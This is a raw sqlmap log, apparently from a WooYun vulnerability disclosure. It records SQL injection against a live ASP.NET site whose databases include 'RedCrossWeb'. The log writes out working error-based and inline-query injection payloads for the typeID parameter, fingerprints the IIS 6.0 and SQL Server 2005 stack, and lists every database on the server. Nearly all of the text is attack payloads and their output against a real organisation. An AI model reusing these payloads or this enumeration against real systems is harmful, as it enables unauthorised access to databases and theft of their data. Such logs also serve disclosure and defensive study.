 [21:47:36] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:47:36] [INFO] testing connection to the target URL
[21:47:37] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the t
ests
[21:47:37] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: typeID (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
    Payload: typeID=-8583 OR 7419=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(122)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN
 (7419=7419) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(122)+CHAR(118)+CHAR(113)))
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: typeID=(SELECT CHAR(113)+CHAR(113)+CHAR(122)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (2519=2519) THEN CHAR(49)
 ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(122)+CHAR(118)+CHAR(113))
---
[21:47:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[21:47:38] [INFO] fetching database names
[21:47:40] [WARNING] reflective value(s) found and filtering out
[21:47:40] [INFO] the SQL query used returns 6 entries
[21:47:40] [INFO] resumed: master
[21:47:40] [INFO] resumed: model
[21:47:40] [INFO] resumed: msdb
[21:47:40] [INFO] resumed: RedCrossWeb
[21:47:40] [INFO] resumed: tempdb
[21:47:40] [INFO] resumed: WebState
available databases [6]:
[*] master
[*] model
[*] msdb
[*] RedCrossWeb
[*] tempdb
[*] WebState
www.wooyun.org